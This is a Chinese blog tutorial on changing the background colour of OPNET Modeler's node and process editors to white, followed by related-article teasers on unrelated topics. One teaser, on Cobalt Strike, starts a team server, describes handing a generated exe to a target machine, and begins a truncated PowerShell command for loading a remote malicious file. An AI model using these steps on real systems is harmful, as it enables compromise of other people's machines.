OPNET Modeler 软件中除了顶层的网络模型,节点模型和进程模型中的默认背景色都是灰色的。
节点模型背景颜色如下图所示。

进程模型背景颜色如下图所示。

使用时间长了发现这个灰色背景对眼睛保护还真不错,而且在这种灰色背景下,你添加包流线或者包流的属性都看得挺清楚的。这里之所以要介绍修改背景颜色的方法,是因为我们在文档写作需要截图时,这个灰色背景和Word的白色背景就显得泾渭分明,如下图所示。

这样在Word中看得还算清楚,但是打印出来效果就不像电子版这样清楚了,还是把背景改成纯白色效果更佳。
下面介绍背景颜色的修改办法,首先在进程模型编辑页面或者节点编辑页面中,点击菜单栏的Edit,然后选择Preferences,然后弹出下图所示的对话框。

这时在对话框顶部的查找栏中输入“background”,然后点击Find按钮,往下滑动找到UI下的Background Color,如下图所示,点击其右侧的灰色框。

弹出下面的颜色对话框。

在这里你可以选择自己想要的背景色进行应用,我选择纯白色,然后点击Apply,点击OK关闭该对话框,如下图所示。

然后关闭进程模型和节点模型,然后再次打开就可以看到背景已经变成我们设置的颜色了。
节点模型背景颜色如下图所示。

进程模型背景颜色如下图所示。

将其粘贴到Word中如下图所示,简直浑然一体!

以上就是OPNET Modeler中修改背景颜色的所有内容了!
OPNET Modeler 怎么修改背景颜色
news2024/11/15 21:42:48
本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。如若转载,请注明出处:http://www.coloradmin.cn/o/713987.html
如若内容造成侵权/违法违规/事实不符,请联系多彩编程网进行投诉反馈,一经查实,立即删除!相关文章
高压线路零序电流方向保护程序逻辑原理(四)
2.全相循环程序逻辑框图
全相循环程序逻辑简图如图3-18所示。程序入口首先检测标志位UQDB1,在采样中断服务程序中采用3U。突变量来区分接地故障和TA断线,接地故障时Δ3U。大于定值,置标志位UQDB1,这是11型…
使用docker安装mysql主从集群
1.安装MySQL主容器
1.1首先,使用以下命令创建MySQL主容器:
sudo docker run --name mysql-master -p 3306:3306 -e MYSQL_ROOT_PASSWORD123456 -d mysql:latest 在这里,使用了Docker官方提供的MySQL镜像,并且使用了MySQL的默认3…
浅谈自动化测试框架开发,有你们不会知道的吗?
在自动化测试项目中,为了实现更多功能,我们需要引入不同的库、框架。 首先,你需要将常用的这些库、框架都装上。
pip install requests
pip install selenium
pip install appium
pip install pytest
pip install pytest-rerunfailures
pip …
以中非经贸连线,看星沙如何练就一流营商环境
不知不觉,“一带一路”倡议提出已有十年,回望过去十年间,在“一带一路”倡议推动下,中国与各国合作共识不断凝聚,国际感召力持续增强,共建“一带一路”的朋友圈持续扩大,遍布亚、欧、非等五大洲…
往数据库插入数据时出现了多条重复数据
业务场景
钉钉端发起审批流程后,会回调开发者后台的callback接口,然后callback接口逻辑处理时会对一些数据做入库处理,但是突然发现数据库中出现了很多重复的数据
问题发现
业务代码进行断点,发现并无异常,就是一条…
探索思维导图:提升思维能力与效率的利器
思维导图作为一种强大的思考工具,已经被广泛应用于各个领域,从学习、工作到创意思维和项目管理。
本文将为您介绍思维导图的基本概念、使用方法以及它对思维能力和效率提升的价值。通过学习和掌握思维导图,您将能够更系统地组织和表达您的思…
LabVIEW进行临床肝透析试验
LabVIEW进行临床肝透析试验
慢性肾衰竭患者可以在透析或肾移植的帮助下大大延长其预期寿命。肝病患者需要与透析相当的治疗作为肝移植的替代方案。肾透析可清除患者血液中的水基毒素,肝脏透析需要消除与蛋白质相关的毒素。
为了降低肝病患者的高死亡率,…
JNPF可视化平台的搭建及使用
目录 一、前言 二、可视化平台介绍 三、搭建可视化平台 【表单设计】 【报表设计】 【流程设计】 【代码生成器】 四、使用可视化平台 前后端分离: 多数据源: 预置功能: 私有化部署: 五、总结 一、前言 可视化低代码平台是一种快速…
Android View 事件派发流程
原文链接 Android View 事件派发流程
自从乔帮主横空出世推出了iPhone以来,触控式的操作便成了21世纪智能设备的标准输入方式。对于同是智能操作系统的Android来说,也不例外。事件,特别是触控事件对于移动应用程序开发来说是一个非常重要的&…
Docker容器中应用部署
Docker应用部署
在Docker容器中部署MySQL,并通过外部的mysql客户端操作MySQL Server
一、Mysql部署 端口映射 容器内的网络服务和外部机器不能直接通信外部机器和宿主机可以通信宿主机和容器可以直接通信当容器中的网络服务需要被外部访问的时候,可以把…
语音识别模型whisper的参数说明
一、whisper简介:
Whisper是一种通用的语音识别模型。它是在各种音频的大型数据集上训练的,也是一个多任务模型,可以执行多语言语音识别、语音翻译和语言识别。
二、whisper的参数
1、-h, --help
查看whisper的参数
2、--model {tiny.en…
cobaltstrike使用
./teamserver 192.168.137.4 # 启动服务端
./cobaltstrike # 启动客户端先创建一个监听Listener 1. exe 生成exe文件后,传给靶机,让其执行
2. powershell 在靶机中执行下面这段代码即可,就是远程恶意文件加载
powershell.exe -nop -w hi…
flask +vue3 cas 单点登录(sso)
最近在研究前端vue3ts 后端使用flask 搭建的系统涉及到单点登录问题,这里进行一次总结。
关于cas 单点登录的逻辑,网上介绍的很详细,我这里就说说,我所理解的单点登录:
主要是2种情形:
1.通过平台登录之后 调用子系…
[Qt 教程之Widgets模块] —— QFontComboBox 字体选择器
Qt系列教程总目录 文章目录 3.2.1 创建 QFontComboBox3.2.2 成员函数1. 书写系统2. 字体过滤器3. 当前字体4. 信号 该控件用于选择字体,在一些软件中经常有类似控件,如下:
Microsoft Office: Photoshop: QFontComboB…
1759_C语言中冒泡排序的实现以及新编译环境测试
全部学习汇总: GreyZhang/c_basic: little bits of c. (github.com) 最近在重新学习C语言的数据结构,找了一份国外的电子书一点点看。刚刚学完双向链表,接下来的任务是搞定几个常用的排序。
冒泡排序还算是我比较熟悉的,工作之后…
Java数据结构和算法-----数组
1、Java数组介绍 在Java中,数组是用来存放同一种数据类型的集合,注意只能存放同一种数据类型(Object类型数组除外)。 ①、数组的声明 第一种方式: 1 数据类型 [] 数组名称 new 数据类型[数组长度]; 这里 [] 可以放在数组名称的前面&#…

















![[Qt 教程之Widgets模块] —— QFontComboBox 字体选择器](https://img-blog.csdnimg.cn/b74e93ebb3c04785999ae84917848f31.png#pic_center)